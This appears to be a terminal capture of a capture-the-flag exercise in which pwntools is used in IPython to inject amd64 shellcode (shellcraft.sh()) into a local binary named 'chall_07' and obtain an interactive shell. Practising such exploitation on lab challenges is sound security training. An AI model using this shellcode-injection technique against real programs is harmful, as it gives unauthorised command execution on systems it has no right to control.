 ┌──(kali㉿kali)-[~/16/pwns-main/chall_07]
└─$ ipython3
Python 3.11.8 (main, Feb  7 2024, 21:52:08) [GCC 13.2.0]
Type 'copyright', 'credits' or 'license' for more information
IPython 8.20.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: p=process("./chall_07")
[x] Starting local process './chall_07'
[+] Starting local process './chall_07': pid 766427
In [3]: context.arch="amd64"
In [4]: a=asm(shellcraft.sh())
In [5]: p.sendline(a)
In [6]: p.interactive()
[*] Switching to interactive mode
The world is a vampire
ls
chall_07